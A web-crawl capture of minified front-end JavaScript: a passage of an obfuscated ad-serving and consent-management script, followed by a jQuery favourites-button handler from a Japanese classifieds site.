0:n[e(1111)]((t=>t[e(617)]))}))&&pt(r(998),r(489),(0,ht.Wq)({protectUrlContext:t,url:r(916),kind:ht.MN[r(1992)],endpoint:l})),null!==(s=e[r(1522)])&&void 0!==s&&s[r(3147)]((t=>{const e=r;var n;return null===(n=t[e(524)])||void 0===n?void 0:n[e(1111)]((t=>t[e(2965)]||t[e(3014)]||t[e(2203)]||t[e(1452)]||t[e(1175)]||t[e(2561)]||t[e(2457)]||t[e(2253)]||t[e(3131)]||t[e(168)]))}))&&(pt(r(998),r(489),(0,ht.Wq)({protectUrlContext:t,url:r(1979),kind:ht.MN[r(1992)],endpoint:l})),pt(r(998),r(489),(0,ht.Wq)({protectUrlContext:t,url:l+r(2189),kind:ht.MN[r(1992)],endpoint:l}))),null!==(a=e[r(1522)])&&void 0!==a&&a[r(3147)]((t=>{const e=r;var n;return null===(n=t[e(524)])||void 0===n?void 0:n[e(1111)]((t=>(0,mt.P)(t[e(2965)])&&e(574)===t[e(2965)][e(690)][e(620)]))}))){const e=(0,ht.Wq)({protectUrlContext:t,url:l+r(3038),kind:ht.MN[r(1992)],endpoint:l});pt(r(998),r(489),e)}null!==(c=e[r(1522)])&&void 0!==c&&c[r(3147)]((t=>{const n=r;var i;return null===(i=t[n(524)])||void 0===i?void 0:i[n(1111)]((t=>(0,mt.$8)(e[n(1836)],t[n(2965)])))}))&&pt(r(998),r(489),(0,ht.Wq)({protectUrlContext:t,url:r(3140),kind:ht.MN[r(1992)],endpoint:l}))})(t,e,k);const A=h;(0,ot.m4)(t,{isTcfRequired:d,isOriginalCmpBlocked:c,isCmpBlockedFinally:l,isTcStringResolved:u,gptDisabled:A,gptDisabledByMissingTcf:h}),(0,ut.b9)();let _="",z={};const S=o(416)+btoa(location[o(572)]);document[o(672)](o(2834),(()=>window[S]=Date[o(465)]())),window[o(672)](o(665),(()=>window[S]=Date[o(465)]()));let E=!1;new ct((()=>{const n=o;var r,s;if(document[n(2568)])return!0;(0,kt.td)(e,i),(0,kt.A7)(e,i);const a=(0,it.YS)(null!==(r=e[n(1522)])&&void 0!==r?r:[],i,A);let c=new Set;var l,u;if([g,c]=(0,kt.Y1)(g,a),_!==window[n(2913)][n(928)][n(2200)]("#")[0]&&(_=window[n(2913)][n(928)][n(2200)]("#")[0],null!==(l=e[n(2701)])&&void 0!==l&&l&&c[n(2456)]((t=>{const e=n;var r;return null===(r=document[e(1496)](t))||void 0===r?void 0:r[e(955)]()})),(null===(u=e[n(2980)])||void 0===u||u)&&(z={},g[n(2456)]((t=>t[n(2126)](b))))),(0,kt.Wf)(g,z))return!1;(0,kt.t_)(g,b);const d=(0,kt.Vl)({inventories:g,activePositions:a,protectUrlContext:t,profile:e,isDomainShardingEnabled:k,kvs:b,gptDisabled:A});return g=[...g,...d],window[n(229)]={...window[n(229)],...w(g)},(0,lt.Ih)(null!==(s=e[n(268)])&&void 0!==s?s:[]),g[n(2456)]((t=>{const e=n;var r;return(0,lt.Ih)(null!==(r=t[e(398)][e(170)][e(268)])&&void 0!==r?r:[])})),!E&&e[n(468)]&&(E=!0,setTimeout((()=>{const r=n;(0,ot.HO)(t,g,e[r(468)])}),1e4)),!0}))[o(1665)]()})(e,u,h,m)}catch(y){st.A[n(1766)](y,n(3126),y[n(1363)])}}catch(x){throw x}finally{St(),(0,Tu.H4)()}})(od)})()})();
})();

--- FILE ---
content_type: application/javascript
request_url: https://cdn.jmty.jp/assets/favorites/article_index-0848fde205e2c22ea4b6560dfed29bbc9e7230d366c323c6ad820e2d49850b19.js
body_size: 231
content:
$(function(){function t(t){t.removeClass("hide")}function n(t){t.addClass("hide")}function o(){var o=$("#fav_keys").val();if("undefined"===$.type(o))return!1;o=JSON.parse(o),$favBoxes.each(function(s,i){var a=$(i),e=a.find(".js_remove_favorite_btn:first"),f=a.find(".js_favorite_btn:first"),r=""+f.data("key");$.inArray(r,o)>=0&&(t(e),n(f))})}function s(o,s){var i=o.data("url"),a=o.data("key"),e=o.data("method"),f=o.find(".star_image:first"),r=o.find(".js_loading_image:first"),_="DELETE"===e.toUpperCase()?{ids:[a]}:{id:a};$.ajax({beforeSend:function(){n($balloons),n(f),t(r)},url:i,type:e,dataType:"json",data:_}).then(function(){s()}).fail(function(n){401===n.status&&t(o.siblings(".js_error_balloon"))}).always(function(){t(f),n(r)})}$favBoxes=$(".js_favorite_box"),$balloons=$(".js_favorite_balloon"),$favBoxes.on("click",".js_favorite_btn",function(){function o(){var t=$.trim(f.first().text());t=""==t?0:parseInt(t,10),f.text(++t)}var i=$(this),a=i.siblings(".js_remove_favorite_btn"),e=i.siblings(".js_success_balloon"),f=i.closest(".js_favorite_box").find(".js_fav_user_count");s(i,function(){n(i),t(a),t(e),o()})}),$favBoxes.on("click",".js_remove_favorite_btn",function(){function o(){var t=$.trim(e.first().text());t=""==t?0:parseInt(t,10),e.text(t<=1?"":--t)}var i=$(this),a=i.siblings(".js_favorite_btn"),e=i.closest(".js_favorite_box").find(".js_fav_user_count");s(i,function(){t(a),n(i),o()})}),$favBoxes.on("click",".js_close_balloon",function(){n($(this).closest(".js_favorite_balloon"))}),o()});